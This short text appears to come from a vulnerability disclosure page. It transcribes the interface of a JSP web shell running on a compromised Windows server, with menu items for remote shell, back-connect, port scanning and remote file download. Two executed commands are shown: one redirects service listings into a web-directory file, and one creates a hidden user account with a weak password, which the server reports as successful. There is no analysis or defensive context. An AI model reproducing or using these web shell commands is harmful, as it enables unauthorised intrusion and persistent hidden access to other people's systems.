 61.142.114.205 (192.168.0.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/tclcpc/www/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user muyi123456$ a123456. /add Execute
命令成功完成。
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org